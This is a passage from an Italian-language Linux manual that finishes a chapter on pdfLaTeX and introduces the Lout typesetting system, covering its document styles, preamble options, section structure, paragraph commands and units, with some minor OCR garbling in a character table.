Le direttive '**page\_width**' e '**page\_height**' rappresentano rispettivamente l'ampiezza orizzontale e l'altezza verticale della pagina. I valori 210 mm e 297 mm rappresentano esattamente le dimensioni di un foglio A4 verticale.

Le direttive 'horigin' e 'vorigin' rappresentano un punto di riferimento per il testo, una sorta di margine sinistro e superiore. Di solito si trova l'indicazione di un pollice ('**1in**') per entrambe le direttive; se si utilizza '**xpdf**' per visualizzare il documento PDF che viene generato, potrebbe essere necessario aggiustare leggermente questi valori, come nell'esempio, dove l'origine verticale è di 1,3 pollici.

### 129.12.2 Immagini

Al contrario dell'uso normale di LaTeX, pdfTeX e pdfLaTeX permettono esclusivamente l'inclusione di immagini in formato PNG. Quando si converte un file da LaTeX a PDF, attraverso pdfLaTeX, è sufficiente che siano disponibili anche le immagini PNG equivalenti a quelle PostScript, o EPS, utilizzate normalmente da LaTeX, purché queste abbiano l'estensione corretta: '.png'.

# 129.13 Riferimenti

- Michel Goossens, Franck Mittelbach, Alexander Samarin, *The LaTeX Companion*, Addison-Wesley, 1994
- Leslie Lamport, *LaTeX, A document preparation system, User's guide and reference manual*, Addison-Wesley, seconda edizione, 1994
- Claudio Beccari, *LaTeX, Guida a un sistema di editoria elettronica*, Hoepli, 1991
- Robert Kiesling, *teTeX HOWTO: The Linux-teTeX Local Guide*
- Documentazione interna della distribuzione teTeX: 'texmf/doc/\*', in particolare 'texmf/doc/ latex/latex2e-html/', dove si trova una guida di LaTeX in HTML
- Documentazione interna Info: *web2c.info*, *tex.info*, *latex.info*, *pdftex.info*
- Sebastian Rahtz, Hàn Thé Thành, *The pdfTeX user manual*, 'texmf/doc/pdftex/manual.pdf'

# Introduzione a Lout

Lout è un sistema di editoria elettronica relativamente recente, che deriva dall'esperienza di \*roff e TeX. Le sue potenzialità sono comparabili con quelle di TeX/LaTeX, con la differenza che al momento, essendo ancora un progetto in mano dello stesso autore originale, si tratta di un lavoro più omogeneo e più facile da usare.

# 130.1 Collocazione dei componenti di Lout

Lout non è strutturato in una miriade di directory come succede alle distribuzioni LaTeX; è comunque necessario sapere dove sono state collocate alcune sue componenti. Per scoprirlo basta usare il comando

\$ **lout -V**

con il quale si potrebbe ottenere un messaggio simile a quello seguente:

```
Basser Lout Version 3.08 (May 1996)
Basser Lout written by: Jeffrey H. Kingston (jeff@cs.usyd.edu.au)
Free source available from: ftp://ftp.cs.usyd.edu.au/jeff/lout
This executable compiled: 11:30:04 Aug 16 1998
System include directory: /usr/lib/lout/include
System database directory: /usr/lib/lout/data
Database index files created afresh automatically: yes
```
L'utente comune potrebbe non avere alcun bisogno di accedere a queste directory; comunque se si vuole realizzare un proprio stile personalizzato, occorre sapere che i file standard sono contenuti nella directory '/usr/lib/lout/include/' (in questo caso), essendo questa la directory delle inclusioni di sistema (come la definisce Lout).

Quando per qualche motivo si interviene nei file di configurazione di Lout contenuti in queste directory, è necessario sapere che poi Lout ha bisogno di generare dei file paralleli (per esempio da '/usr/lib/ lout/data/standard.ld' viene generato '/usr/lib/lout/data/standard.li'). Lout fa le cose in modo automatico appena si accorge della necessità, tuttavia può darsi che in quel momento non abbia i permessi necessari per modificare o creare questi file. Bisogna tenere conto di questa possibilità, e se succede, provvedere a sistemare temporaneamente i permessi.

# 130.2 Funzionamento

Allo stato attuale, Lout legge un sorgente e genera un risultato finale in PostScript. A differenza di TeX, qui non ci sono formati intermedi, e per ora non è disponibile la possibilità di generare un risultato in PDF.

Di solito si avvia l'eseguibile '**lout**' senza opzioni, con l'unico argomento costituito dal nome del file sorgente da convertire, in pratica secondo lo schema seguente:

lout *file\_sorgente* > *file\_PostScript*

Nonostante la ridirezione dello standard output, Lout emette altri messaggi attraverso lo standard error, meno dettagliati di quanto faccia TeX, ma altrettanto importanti. Una cosa da notare subito di Lout è che potrebbe essere necessario ripetere l'operazione di composizione più volte per permettere al sistema di composizione di risolvere dei riferimenti incrociati, anche in presenza di documenti molto banali.

# 130.3 Esempio introduttivo

La documentazione originale, scritta dallo stesso autore di Lout, parte da esempi molto semplificati per spiegare il comportamento di questo sistema di composizione; tuttavia, le possibilità del linguaggio di Lout potrebbero confondere; pertanto si preferisce mostrare qui un esempio un po' più complesso di quanto si veda di solito, ma allineato al genere di esempi già presentati per gli altri sistemi di composizione.

```
# Sorgente Lout di esempio. Per ottenere il risultato finale
# basta usare il comando:
# lout <file-lout> > <file-PS>
```

```
@SysInclude { doc }
@Document
   @InitialFont { Times Base 24p }
# @InitialBreak { adjust 1.2fx hyphen }
# @InitialSpace { lout }
# @InitialLanguage{ English }
# @PageHeaders { Simple }
# @FirstPageNumber { 1 }
# @ColumnNumber { 1 }
# @OptimizePages { No }
//
@Text @Begin
@Display @Heading { Introduzione a Lout }
Questo è un esempio di documento scritto con
Lout. Come si può vedere è stato definito
uno stile generale: doc.
@BeginSections
@Section
    @Title { Suddivisione del documento }
@Begin
@PP
Lo stile «doc» permette una suddivisione del
testo in sezioni, sottosezioni ed eventuali
sotto-sottosezioni
@End @Section
@Section
    @Title { Paragrafi }
@Begin
@PP
Il testo di un paragrafo inizia generalmente dopo il
simbolo "@PP", mentre non è presente la possibilità
di staccare i paragrafi solo attraverso una riga
vuota, come accade con TeX. Di solito, se non è
stato cambiato lo stile standard, la prima riga
appare rientrata.
@PP
Attenzione: gli spazi orizzontali, vengono
rispettati!
@End @Section
@EndSections
@End @Text
```
È fondamentale per Lout che l'ultima riga utile del sorgente sia terminata da un'interruzione di riga. Se ci sono più righe vuote alla fine del sorgente, queste non creano problemi in ogni caso.

Supponendo di abbinare a questo file il nome 'esempio', si può utilizzare il comando seguente per comporre il documento e ottenere un file PostScript.

#### \$ **lout esempio > esempio.ps**

Per quanto strano possa sembrare, la prima volta vengono segnalati una serie di avvertimenti su dei riferimenti incrociati non risolti.

```
lout file "esempio":
   25,1: unresolved cross reference @SectionList&&357.esempio.1
   25,1: unresolved cross reference @SectionList&&357.esempio.1
   35,1: unresolved cross reference @SectionList&&357.esempio.2
```
35,1: unresolved cross reference @SectionList&&357.esempio.2

Nel frattempo Lout ha creato alcuni file attorno a 'esempio': 'lout.li' e 'esempio.ld' (viene creato anche 'esempio.ps', ma non si tratta dell'edizione completa). La presenza di questi servirà a risolvere parte o tutti i riferimenti incrociati.

#### \$ **lout esempio > esempio.ps**

In questo caso, la seconda volta che viene eseguito il comando si ottiene il risultato finale corretto.

### Introduzione a Lout

Questo è un esempio di documento scritto con Lout. Come si può vedere è stato definito uno stile generale: doc.

### 1. Suddivisione del documento

Lo stile «doc» permette una suddivisione del testo in sezioni, sottosezioni ed eventuali sotto-sottosezioni

### 2. Paragrafi

Il testo di un paragrafo inizia generalmente dopo il simbolo @PP, mentre non è presente la possibilità di staccare i paragrafi solo attraverso una riga vuota, come accade con TeX. Di solito, se non è stato cambiato lo stile standard, la prima riga appare rientrata.

Attenzione: gli spazi orizzontali, vengono rispettati!

Figura 130.1. Il risultato della composizione del sorgente Lout di esempio.

Quando si modifica un documento dopo averlo già elaborato una volta con Lout, potrebbe essere opportuno eliminare i file generati in fase di composizione, in quanto questi possono produrre segnalazioni di errore fasulle, o comunque portare a un risultato finale errato.

Tra la documentazione che accompagna Lout si possono trovare i manuali di questo sistema di composizione, di solito anche in forma sorgente (sono scritti ovviamente in Lout). Questi possono essere ricompilati per ottenere un file PostScript, e ciò permette di vedere cosa sia necessario fare di fronte a documenti più complessi. Per la precisione si tratta di documenti articolati in più sorgenti distinti, aggregati globalmente dal file 'all' (viene usato lo stesso nome per ogni manuale). Si intuisce che il comando di composizione debba essere simile a quello seguente (se non si dispone dei permessi di scrittura nella directory in cui si interviene, forse conviene lavorare su una copia),

#### \$ **lout all > risultato.ps**

ma si osserverà che prima di riuscire a ottenere un risultato finale corretto, occorre riavviare il comando più volte, fino a quando non ci sono più riferimenti incrociati da risolvere.

# 130.4 Concetti fondamentali di Lout

I comandi di Lout sono composti da *simboli*, ovvero delle parole chiave, che possono essere precedute e seguite da degli argomenti opzionali, e generalmente intervengono su un *oggetto* posto alla loro destra (dopo le opzioni eventuali). È difficile esprimere il concetto a parole, e ancora più difficile è mostrarne un modello sintattico. All'interno di questi comandi vengono usate spesso le parentesi graffe, per raggruppare una serie di oggetti o una serie di argomenti; per questa ragione, nei modelli sintattici (semplificativi) che verranno mostrati, le parentesi graffe vanno intese in senso letterale, come facenti parte del comando.

Le parole chiave con cui sono definiti i simboli sono composte da *lettere*, che per Lout sono le lettere alfabetiche normali, maiuscole e minuscole (eventualmente anche accentate, ma in generale questo è meglio evitarlo), il carattere '**@**' e il sottolineato ('**\_**'). In generale, i simboli più comuni iniziano con il carattere '**@**', in modo che la parola chiave che si ottiene non possa essere confusa con il testo normale, ma esistono comunque dei simboli che non rispettano questa consuetudine e di conseguenza vanno usati solo in contesti particolari. Il fatto che per Lout il carattere '**@**' valga come una lettera normale, fa sì che possano esistere dei simboli (cioè delle parole chiave) che lo contengono all'interno; questo serve a capire che due parole chiave non possono essere aderenti, ma vanno spaziate in modo da consentire la loro individuazione.

Lout basa la sua filosofia su degli oggetti tipografici. Per comprenderlo si osservi l'esempio seguente.

Ecco qui: @I ciao a tutti. Sì, proprio @I { a tutti }.

Semplificando il concetto, un oggetto è una parola, compresa la punteggiatura che dovesse risultare attaccata a questa, oppure un raggruppamento di oggetti che si ottiene delimitandoli tra parentesi graffe. Osservando l'esempio, il simbolo '**@I**' serve a ottenere il corsivo dell'oggetto che segue, dopo uno o più spazi che per i fini della composizione vengono ignorati. Pertanto, la prima volta che appare '**@I**', questo serve a rendere in corsivo la parola '**ciao**' che appare subito dopo, mentre la seconda, essendoci le parentesi graffe, il corsivo riguarda le parole '**a tutti**'. Si osservi che lo spazio contenuto tra le parentesi graffe, prima della parola '**a**' e dopo la parola '**tutti**', viene semplicemente ignorato ai fini della composizione tipografica. Si osservi ancora che il punto è stato lasciato fuori dal raggruppamento proprio per evitare che venga coinvolto dalla trasformazione in corsivo.

Da questo si può intendere che le parentesi graffe non servono solo a raggruppare degli oggetti, ma anche a dividere ciò che altrimenti sarebbe interpretato come un oggetto unico.

A fianco dell'uso delle parentesi graffe per delimitare un oggetto (raggruppando o dividendo degli oggetti preesistenti) si aggiungono le stringhe letterali, che sono a loro volta degli oggetti interpretati in modo letterale da Lout. Per esempio,

Il comando "@I ciao" genera il corsivo della parola «ciao».

si traduce in pratica nel testo seguente,

Il comando @I ciao genera il corsivo della parola «ciao».

dove si riesce a riportare nel risultato finale anche la lettera '**@**', che altrimenti verrebbe assorbita per generare il corsivo.

Le stringhe vanno usate con parsimonia, perché generano degli oggetti che non possono essere suddivisi su più righe, comunque sono l'unico mezzo per rappresentare alcuni simboli che Lout altrimenti interpreterebbe.

Nell'esempio introduttivo sarà stato notato l'uso del carattere '**#**' che introduce un commento fino alla fine della riga. In pratica, questo serve a fare ignorare al sistema di composizione il testo che segue tale simbolo. Spesso, come è stato fatto nell'esempio, si commentano delle istruzioni di Lout che rappresentano un comportamento predefinito, per ricordare il punto in cui andrebbero collocate se fosse necessario cambiarne l'impostazione.

# 130.5 Caratteri speciali e stringhe letterali

Fino a questo punto dovrebbe essere chiaro che le parentesi graffe, il carattere '**@**', il carattere '**#**' e gli apici doppi sono simboli che hanno un significato speciale, o possono essere interpretati in modo particolare. Oltre a questi se ne aggiungono altri, e per tutti si pone il problema di poterli inserire nel testo in modo letterale, quando necessario. Ciò si ottiene con le stringhe letterali, delimitate tra apici doppi, come in parte è già stato notato. Usando le stringhe letterali resta comunque la difficoltà di rappresentare gli apici doppi, che così si ottengono con un carattere di escape aggiuntivo: la barra obliqua inversa. Questa, può essere usata **solo** all'interno delle stringhe letterali per mantenere invariato il significato letterale del carattere che la segue immediatamente; di conseguenza, per rappresentare una barra obliqua inversa, occorre usare una stringa letterale, e occorre confermare tale barra con un'altra barra obliqua inversa anteriore. La tabella 130.1 mostra l'elenco dei caratteri speciali per Lout e il modo di ottenerli all'interno delle stringhe letterali.

# 130.6 Spazi e spaziature

Lout ha una gestione particolare degli spazi verticali e orizzontali. La prima cosa da notare è che le righe

| Carattere speciale              | Stringa letterale per ottenerlo |
|---------------------------------|---------------------------------|
| (spazio)                        | 11.11                           |
| $\blacksquare$                  | 11\ 11 11                       |
| #                               | "#"                             |
| &                               | "&"                             |
|                                 | "/"                             |
| $^{\scriptsize\textregistered}$ | "@"                             |
|                                 | "\\"                            |
| $\lambda$                       | $11 - 11$                       |
|                                 | "∫"                             |
|                                 | ""   "                          |
|                                 | "}"                             |
|                                 | $11 - 11$                       |

Tabella 130.1. Caratteri speciali di Lout e modo di ottenerli letteralmente all'interno delle stringhe.

vuote non bastano a separare i paragrafi; per questo si usano comandi specifici, come '**@PP**' per esempio, che serve a introdurre il testo di un paragrafo. Pertanto, le righe vuote (una o più di una) vengono trattate al pari di spazi orizzontali aggiuntivi.

Gli spazi orizzontali normali, comprese le interruzioni di riga che si trasformano in spazi orizzontali, vengono rispettati; in particolare, il carattere di tabulazione viene interpretato come l'inserzione di otto spazi normali.

Questo comportamento predefinito di Lout potrebbe non essere desiderabile, per cui si può controllare attraverso l'opzione '**@InitialSpace**' che riguarda praticamente tutti i tipi di documento previsti da Lout. Il simbolo '**@InitialSpace**' prevede un argomento composto da una parola chiave (racchiusa tra parentesi graffe), che esprime il tipo di comportamento riferito alla gestione degli spazi:

```
• '@InitialSpace { lout }'
```
rappresenta l'impostazione predefinita, come è già stato descritto;

```
• '@InitialSpace { troff }'
```
richiede un comportamento simile a quello di Troff;

```
• '@InitialSpace { tex }'
```
richiede un comportamento simile a quello di TeX, in cui una sequenza di due o più spazi si traducono semplicemente in uno solo nel risultato finale.

# 130.7 Elementi essenziali di un documento Lout

Lout, come LaTeX, è un po' delicato per quanto riguarda la sequenza di utilizzo di alcune istruzioni che definiscono la struttura del documento. A volte sono disponibili comandi differenti per fare le stesse cose, per esempio attraverso comandi abbreviati o semplificati. Benché si tratti di un sistema ben ordinato, si rischia di fare confusione. In questo senso, quando è possibile scegliere, qui vengono mostrate le forme più prolisse.

### 130.7.1 Dichiarazione dello stile generale

Un sorgente Lout inizia generalmente con l'inclusione di un file esterno che serve a definire lo stile generale del documento. Nell'esempio introduttivo, dopo una serie di commenti, viene incluso lo stile '**doc**', attraverso il simbolo '**@SysInclude**'. Il comando '**@SysInclude** { **doc** }' serve a inserire il contenuto del file 'doc' che si trova nella directory di inclusione nel sistema di Lout; in questo caso, seguendo quanto visto all'inizio del capitolo, si tratta di '/usr/lib/lout/include/'.

I tipi di documento principali che sono stati predisposti dall'autore di Lout sono:

- '**doc**' un documento «ordinario» senza caratteristiche particolari;
- '**report**' il modello di una relazione tecnica;
- '**book**' un libro suddiviso in capitoli ed eventualmente in parti;
- '**slides**' un modello per le diapositive e per i lucidi da usare con la lavagna luminosa.

### 130.7.2 Preambolo

Dopo l'inclusione dello stile si colloca normalmente un simbolo (di Lout) adatto al tipo di documento. Questo prevede una serie di opzioni e si conclude con due barre oblique. Nell'esempio introduttivo, trattandosi di un documento ordinario, si usava un preambolo simile a quello seguente; in questo caso però, vengono mostrate tutte le opzioni disponibili, indicate secondo il loro valore predefinito.

```
@SysInclude { doc }
@Document
    @InitialFont { Times Base 12p }
    @InitialBreak { adjust 1.2fx hyphen }
    @InitialSpace { lout }
    @InitialLanguage{ English }
    @PageHeaders { Simple }
   @FirstPageNumber { 1 }
   @ColumnNumber { 1 }
   @OptimizePages { No }
//
```
Nell'esempio, dopo l'inclusione dello stile '**doc**', appare il simbolo '**@Document**'; i simboli che si vedono sotto sono le sue opzioni, e come tali vengono usati normalmente solo quando necessario per alterare alcune impostazioni predefinite. Può essere conveniente mettere tutte le opzioni disponibili, commentando quelle per le quali non c'è bisogno di alterarne l'impostazione predefinita, esattamente come si è fatto nell'esempio introduttivo. Ciò è utile quando si vuole rimaneggiare il documento senza fare troppa fatica, senza dover cercare le informazioni necessarie.

Il preambolo del documento di tipo '**report**' è quello che si vede nell'esempio seguente:

```
@SysInclude { report }
@Report
   @Title {}
   @Author {}
   @Institution {}
    @DateLine { No }
    @CoverSheet { Yes }
    @InitialFont { Times Base 12p }
    @InitialBreak { hyphen adjust 1.2fx }
    @InitialSpace { lout }
    @InitialLanguage { English }
    @PageHeaders { Simple }
    @ColumnNumber { 1 }
    @FirstPageNumber { 1 }
    @OptimizePages { No }
//
```
Si può osservare che alcuni simboli che descrivono delle opzioni hanno un argomento predefinito costituito da un oggetto nullo: '{}'.

Nel seguito vengono mostrati i preamboli del documento di tipo '**book**' e '**slide**'.

```
@SysInclude { book }
@Book
    @Title {}
   @Author {}
    @Edition {}
    @Publisher {}
    @BeforeTitlePage {}
    @AfterTitlePage {}
    @InitialFont { Times Base 12p }
    @InitialBreak { adjust 1.2fx hyphen }
    @InitialSpace { lout }
    @InitialLanguage { English }
    @PageHeaders { Titles }
    @ColumnNumber { 1 }
    @FirstPageNumber { 1 }
    @IntroFirstPageNumber { 1 }
    @OptimizePages { No }
//
```

```
@SysInclude { slides }
@OverheadTransparencies
    @Title {}
    @RunningTitle {}
    @Author {}
    @Institution {}
    @DateLine { No }
    @InitialFont { Times Base 20p }
    @InitialBreak { ragged 1.2fx nohyphen }
    @InitialSpace { lout }
    @InitialLanguage { English }
    @PageHeaders { Titles }
    @FirstPageNumber { 1 }
    @FirstOverheadNumber { 1 }
    @FirstLectureNumber { 1 }
    @OptimizePages { No }
```
//

Osservando gli esempi mostrati, si possono notare quali siano le opzioni più frequenti. Vale la pena di accennare subito ad alcune di queste.

#### • '**@Title**'

Come si può immaginare, il simbolo '**@Title**' serve come opzione per definire il titolo del documento; si può usare in tutte le situazioni in cui ciò possa avere senso. Infatti, nel caso del documento ordinario non è prevista questa possibilità.

### • '**@InitialFont**'

Il simbolo '**@InitialFont**' serve a definire il tipo di carattere e il corpo da utilizzare nel testo normale.

#### • '**@InitialBreak**'

Il simbolo '**@InitialBreak**' serve a definire le caratteristiche dei paragrafi di testo normali; in particolare l'allineamento, la distanza tra le righe e l'attivazione o meno della separazione in sillabe delle parole.

#### • '**@InitialSpace**'

Come già descritto in precedenza, il simbolo '**@InitialSpace**' serve a definire il comportamento di Lout nei confronti degli spazi, nel senso di stabilire se questi devono essere rispettati oppure se si deve fare come TeX che li ricompatta sempre.

### • '**@InitialLanguage**'

Il simbolo '**@InitialLanguage**' serve a adattare il comportamento di Lout in funzione del tipo di linguaggio. L'utilizzo di un linguaggio implica per esempio la scelta del modo in cui possono essere separate le sillabe, e i nomi di alcune definizioni standard del documento.

### 130.7.3 Struttura del documento ordinario

Il contenuto di un documento scritto con Lout è racchiuso all'interno di uno o più ambienti specifici per il tipo di stile prescelto. Per esempio, nel caso del documento ordinario, si usano i comandi '**@Text @Begin**' e '**@End @Text**':

```
@SysInclude { doc }
@Document
    @InitialFont { Times Base 12p }
    ...
//
@Text @Begin
    ...
    ...
@End @Text
```
Volendo, i due simboli possono essere posti anche su righe differenti, in modo da rendere più chiaro il loro significato, anche se questo è però contrario alla filosofia di Lout.

```
...
@Text
@Begin
    ...
    ...
@End
@Text
```
Il simbolo '**@Text**' iniziale ha come argomento il testo del documento; in teoria questo potrebbe essergli fornito attraverso le parentesi graffe:

```
...
@Text {
     ...
     ...
}
```
In pratica, questo modo di scrivere il sorgente Lout potrebbe essere troppo complicato; così, di fronte a oggetti di dimensioni molto grandi si preferisce utilizzare i delimitatori '**@Begin**' e '**@End**', nel modo mostrato. <sup>1</sup>

L'ambiente '**@Text**' di questo tipo di documento può contenere anche delle sezioni e un'appendice, in modo simile a quello che viene mostrato nelle sezioni seguenti che fanno riferimento agli altri tipi di stile utilizzabile. In parte questo è già stato visto nello stesso esempio introduttivo.

### 130.7.4 Struttura della relazione tecnica

La relazione tecnica, ovvero lo stile '**report**', prevede dopo il preambolo l'inserimento facoltativo dell'ambiente '**@Abstract**'; successivamente prevede la presenza di uno o più ambienti '**@Section**', e infine è ammessa la presenza di uno o più ambienti '**@Appendix**'.

```
@SysInclude { report }
@Report
    @Title {}
    ...
//
@Abstract
    @Title {}
    ...
@Begin
    ...
    ...
@End @Abstract
@Section
    @Title {}
    ...
@Begin
    ...
    ...
@End @Section
    ...
@Appendix
    @Title {}
    ...
@Begin
    ...
    ...
@End @Appendix
    ...
```
Si può intuire il senso di questi ambienti e il ruolo dell'opzione '**@Title**' che appare in ognuno di questi: la relazione tecnica può avere un riassunto introduttivo, si suddivide in sezioni e può terminare con

<sup>1</sup> In generale, un comando che può ricevere un oggetto delimitato dai simboli '**@Begin**' e '**@End**' può riceverlo anche se questo è racchiuso solo da parentesi graffe, mentre il contrario non è sempre possibile. In generale, si trova questa possibilità solo nei comandi che delimitano una struttura a larga scala.

un'appendice. A loro volta, le sezioni e le appendici si possono scomporre, nel modo che verrà mostrato in seguito.

### 130.7.5 Struttura del libro

Il libro, ovvero lo stile '**book**', prevede dopo il preambolo l'inserimento facoltativo degli ambienti '**@Preface**' e '**@Introduction**'. Successivamente il documento viene suddiviso in capitoli, attraverso gli ambienti '**@Chapter**', e può concludersi con una serie di appendici.

```
@SysInclude { book }
@Book
    @Title {}
    ...
//
@Preface
    @Title { Prefazione }
    ...
@Begin
    ...
    ...
@End @Preface
@Introduction
    @Title { Introduzione }
   ...
@Begin
    ...
    ...
@End @Introduction
@Chapter
   @Title {}
    ...
@Begin
   ...
    ...
@End @Chapter
    ...
@Appendix
    @Title {}
    ...
@Begin
    ...
    ...
@End @Appendix
    ...
```
Quello che si vede sopra è la struttura che potrebbe avere un documento di tipo '**book**' che include sia l'ambiente '**@Preface**' che '**@Introduction**'.

I capitoli possono suddividersi ulteriormente in sezioni, nello stesso modo in cui si possono inserire le sezioni nell'ambiente '**@Text**' quando si usa lo stile '**doc**'.

I capitoli potrebbero essere raggruppati in parti, ma non esistendo un ambiente del genere, si annota l'inizio di una nuova parte tra le opzioni del capitolo che si intende debba seguirla immediatamente. L'esempio seguente mostra il capitolo intitolato '**Primo approccio**' che si trova a essere il primo della parte '**Principianti**', indicata come '**Parte IV**'.

```
@Chapter
    @PartNumber { Parte IV }
    @PartTitle { Principianti }
    @Title { Primo approccio }
@Begin
    ...
    ...
@End @Chapter
```
Perché la suddivisione in parti venga presa in considerazione, è necessario che l'opzione '**@PartTitle**' abbia un argomento non vuoto, cioè disponga di un titolo. Se inoltre si vuole inserire del testo tra il titolo della parte e l'inizio del capitolo, occorre utilizzare l'opzione '**@PartText**' che prende come argomento il testo in questione.

```
@Chapter
    @PartNumber { Parte IV }
    @PartTitle { Principianti }
    @PartText {
        ...
        ...
        ...
}
    @Title { Primo approccio }
@Begin
    ...
    ...
@End @Chapter
```
## 130.7.6 Struttura dei lucidi per lavagna luminosa

Le diapositive, ovvero lo stile '**slides**', prevede dopo il preambolo la suddivisione del documento in ambienti '**@Overhead**', che poi non possono contenere altre strutture a larga scala (in pratica non possono contenere sezioni o simili).

```
@SysInclude { slides }
@OverheadTransparencies
    @Title {}
    ...
//
@Overhead
   @Title {}
    ...
@Begin
    ...
    ...
@End Overhead
    ...
```
### 130.7.7 Sottostrutture

L'ambiente '**@Text**' di un documento ordinario e i capitoli di un libro possono contenere delle sezioni, delimitate dai simboli '**@BeginSections**' e '**@EndSections**'. Si osservino gli esempi seguenti, dove nel primo caso vengono inserire delle sezioni all'interno di un documento ordinario, mentre nel secondo all'interno di un capitolo di un libro.

```
@SysInclude { doc }
@Document
    ...
//
@Text @Begin
   ...
@BeginSections
@Section
   @Title {}
    ...
@Begin
    ...
    ...
@End @Section
   ...
@EndSections
   ...
@End @Text
———
```

```
@SysInclude { book }
@Book
```
#### Introduzione a Lout 1331

```
@Title {}
    ...
//
    ...
@Chapter
   @Title {}
   ...
@Begin
    ...
@BeginSections
@Section
   @Title {}
    ...
@Begin
    ...
    ...
@End @Section
    ...
@EndSections
    ...
@End @Chapter
    ...
```
All'interno delle sezioni, comprese quelle delle relazioni tecniche, è ammissibile la suddivisione in sottosezioni delimitate dai simboli '**@BeginSubSections**' e '**@EndSubSections**'.

```
@Section
   @Title {}
    ...
@Begin
   ...
@BeginSubSections
@SubSection
   @Title {}
    ...
@Begin
    ...
    ...
@End @SubSection
   ...
@EndSubSections
   ...
@End @Section
```
Nello stesso modo funzionano anche le sotto-sottosezioni, attraverso la delimitazione dei simboli '**@BeginSubSubSections**' e '**@EndSubSubSections**'.

```
@SubSection
   @Title {}
   ...
@Begin
   ...
@BeginSubSubSections
@SubSubSection
    @Title {}
    ...
@Begin
    ...
    ...
@End @SubSubSection
   ...
@EndSubSubSections
   ...
@End @SubSection
```
Lout non prevede ulteriori suddivisioni; comunque, anche le appendici possono essere suddivise in modo simile in sottoappendici e sotto-sottoappendici.

```
@Appendix
   @Title {}
    ...
@Begin
    ...
@BeginSubAppendices
@SubAppendix
    @Title {}
    ...
@Begin
    ...
@BeginSubSubAppendices
@SubSubAppendix
   @Title {}
    ...
@Begin
   ...
    ...
@End @SubSubAppendix
   ...
@EndSubSubAppendices
   ...
@End @SubAppendix
   ...
@EndSubAppendices
    ...
@End @Appendix
```
### 130.7.8 Suddivisione del testo

Come già accennato in precedenza, Lout impone l'indicazione esplicita dell'inizio di un blocco di testo, ovvero un paragrafo. Gli spazi verticali non servono allo scopo come accade con LaTeX. In generale, si utilizzano i comandi '**@PP**' e '**@LP**'; il primo inizia un paragrafo normale, il secondo un paragrafo allineato a sinistra. La differenza sta nel fatto che normalmente '**@PP**' fa rientrare leggermente la prima riga, mentre il secondo no.

```
@PP
Lo stile «doc» permette una suddivisione del
testo in sezioni, sottosezioni ed eventuali
sotto-sottosezioni
```
L'esempio che si vede sopra è esattamente uguale, come risultato, a quello seguente:

```
@PP Lo stile «doc» permette una suddivisione del
testo in sezioni, sottosezioni ed eventuali
sotto-sottosezioni
```
La separazione del testo in paragrafi comporta normalmente l'inserzione di uno spazio verticale aggiuntivo tra la fine di uno e l'inizio del successivo. Per ottenere semplicemente l'interruzione di una riga (il ritorno a capo) si può utilizzare il comando '**@LLP**'.

```
@PP
Lo stile «doc» permette una suddivisione del
testo in sezioni, sottosezioni ed eventuali
sotto-sottosezioni;
@T.T.Dle sotto-sotto-sottosezioni non esistono.
```
L'esempio che si vede sopra è esattamente uguale, come risultato, a quello seguente:

```
@PP Lo stile «doc» permette una suddivisione del
testo in sezioni, sottosezioni ed eventuali
sotto-sottosezioni; @LLP le sotto-sotto-sottosezioni
non esistono.
```
Un paragrafo può essere fatto risaltare mettendolo *in display*, cioè staccandolo dal resto del documento. Il comando '**@DP**' serve a ottenere un paragrafo senza il rientro della prima riga, un po' più staccato verticalmente da quello precedente.
@NP

@DP Questo paragrafo risulta staccato meglio da quello precedente.

Per aumentare questo distacco dal resto del testo, si possono usare più simboli '**@DP**' ripetutamente.

```
@DP
@DP
@DP
Questo paragrafo risulta molto staccato da quello
precedente.
```
Per richiedere espressamente il salto pagina in un punto del documento, si può usare il comando '**@NP**' il cui scopo è proprio quello di iniziare un paragrafo nuovo a partire dalla prossima colonna. Il paragrafo in questione non ha il rientro iniziale della prima riga.

Questo paragrafo inizia in una colonna, o in una pagina nuova.

Infine, il comando '**@CNP**' inizia un paragrafo che potrebbe essere spostato all'inizio della prossima colonna, o della prossima pagina, se non c'è abbastanza spazio per scrivere alcune righe.

È importante osservare che i simboli di questi comandi non prevedono argomenti, e il testo del paragrafo che viene collocato dopo di questi non ne è legato in alcun modo. In pratica, il compito di '**@PP**' è quello di inserire uno spazio verticale aggiuntivo e memorizzare da qualche parte che il testo deve iniziare con una riga rientrata. Se si utilizza per due volte '**@PP**', si ottiene uno spazio di separazione verticale doppio.

## 130.8 Argomenti dei comandi e unità di misura

Fino a questo punto sono stati mostrati molti comandi di Lout senza descriverne il significato. Alcuni di questi richiedono un argomento composto dall'unione di più informazioni, come nell'esempio seguente,

```
@InitialFont { Times Base 20p }
@InitialBreak { ragged 1.2fx nohyphen }
```
dove ognuno dei due simboli mostrati richiede l'indicazione di tre argomenti raggruppati attraverso l'uso delle parentesi graffe.

Gli argomenti di un simbolo di Lout possono essere richiesti prima o dopo il simbolo stesso. Quando si tratta di informazioni numeriche che rappresentano una dimensione, queste sono intese essere espresse secondo un'unità di misura predefinita, oppure secondo l'unità stabilita da una lettera indicata subito dopo il numero. Per esempio, '**20p**' rappresenta 20 punti tipografici.



Tabella 130.2. Unità di misura principali di Lout.

Naturalmente, i valori che esprimono quantità non intere possono essere espressi utilizzando il punto di separazione tra la parte intera e quella decimale.

A volte, alcuni argomenti numerici devono essere conclusi con una lettera '**x**' (dopo l'indicazione dell'unità di misura). Intuitivamente si può associare questo fatto all'idea che si tratti di un valore che debba essere moltiplicato a qualcosa per ottenere il risultato, ovvero che si tratti di un dato relativo. Per esempio, il valore '**1.2fx**' del comando

@InitialBreak { ragged 1.2fx nohyphen }

rappresenta il 120 % dell'attuale dimensione dei caratteri (il corpo del carattere moltiplicato per 1,2). La ragione precisa non è questa, ma la spiegazione approssimativa data può almeno essere utile per accettare la cosa temporaneamente, finché non si intende affrontare lo studio approfondito di Lout.

## 130.9 Rappresentazione simbolica della codifica

Come in tutti i sistemi di composizione tipografica, anche Lout ha un modo per rappresentare simbolicamente alcuni caratteri particolari. In precedenza si è accennato alla possibilità di inserire nel testo i caratteri speciali che Lout tende a interpretare in modo particolare, attraverso le stringhe letterali. Lout permette anche di usare dei simboli nella forma,

#### @Char *nome*

